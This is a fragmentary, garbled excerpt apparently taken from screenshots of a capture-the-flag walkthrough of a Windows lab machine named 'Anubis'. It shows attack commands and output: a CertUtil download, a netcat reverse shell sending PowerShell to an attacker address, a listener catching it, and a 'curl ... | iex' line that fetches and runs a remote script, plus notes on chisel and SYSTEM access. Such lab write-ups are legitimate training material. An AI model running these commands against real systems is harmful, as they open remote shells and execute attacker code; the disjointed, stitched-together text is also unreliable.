 192.168.1.12
10.10.14.10
10.10.11.102 - Anubis
CertUtil: -URLCache command completed successfully.
PS C:\Temp> .\nc.exe -e powershell 10.10.14.10 443
2
1
> rlwrap -cAr nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.11.102] 62962
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
3
PS C:\Temp> curl http://10.10.14.10/ADCS.ps1 | iex
curl http://10.10.14.10/ADCS.ps1 | iex
???function : The term '???function' is not recognized as the name of a cmdlet, function, script file, or operable
program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ ???function Get-RootCA
+ ~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (???function:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
<#
.SYNOPSIS
VPN - root's tasks
nt authority\system - chisel
windcorp\diegocruz